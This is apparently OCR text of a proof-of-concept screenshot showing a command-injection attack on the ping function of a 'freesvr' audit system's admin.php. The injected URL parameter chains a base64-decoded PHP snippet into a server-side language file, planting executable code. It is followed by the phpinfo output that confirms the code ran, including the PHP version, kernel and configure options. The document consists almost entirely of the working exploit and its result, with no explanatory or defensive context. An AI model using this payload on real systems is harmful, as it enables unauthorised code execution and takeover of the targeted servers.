 https://192.168.32.129/admin.php?controller=admin_detail&action=ping&ip=192.168.32.128 -c 3 ; echo Cjw/cGhwCnBocGluZm8oKTsKPz4= | base64 -d | tee -a /opt/freesvr/web/htdocs/freesvr/audit/include/language_cn.php %23
PHP Version 5.6.32
php
System Linux Audit 3.10.0-514.el7.x86_64 #1 SMP Tue Nov 22 16:42:41 UTC 2016 x86_64
Build Date Dec 18 2017 08:33:53
Configure Command './configure' '--prefix=/opt/freesvr/php' '--enable-fpm' '--enable-cli' '--enable-safe-mode' '--enable-
sigchild' '--enable-magic-quotes' '--enable-rpath' '--enable-short-tags' '--enable-libgcc' '--enable-
versioning' '--enable-ipv6' '--with-pcre-regex' '--with-zlib' '--enable-bcmath' '--enable-calendar' '--
enable-ctype' '--enable-dba' '--enable-dio' '--with-regex' '--enable-memory-limit' '--enable-inline-
optimization' '--enable-xml' '--enable-wddx' '--enable-sysvmsg' '--enable-sysvsem' '--enable-sysvshm' '--
enable-sockets' '--enable-shmop' '--enable-session' '--with-jpeg-dir' '--with-png-dir' '--with-qtdom' '--
enable-pcntl' '--with-ncurses' '--with-mysql=/opt/freesvr/sql' '--with-mime-magic' '--enable-mbstring' '--
enable-mbregex' '--enable-java' '--with-iconv' '--with-gd' '--enable-ftp' '--with-dom' '--with-mod_charset'
'--with-libmbfl' '--enable-ucd-snmp-hack' '--with-mysql-sock=/tmp/mysql.sock' '--with-freetype-dir=/usr'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /opt/freesvr/php/lib
Loaded Configuration File /opt/freesvr/php/lib/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams compress.zlib, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,
dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend Technologies
zend engine
Configuration
bcmath
BCMath support enabled
Directive Local Value Master Value
bcmath.scale 0 0
calendar
Calendar support enabled
cgi-fcgi
php-fpm active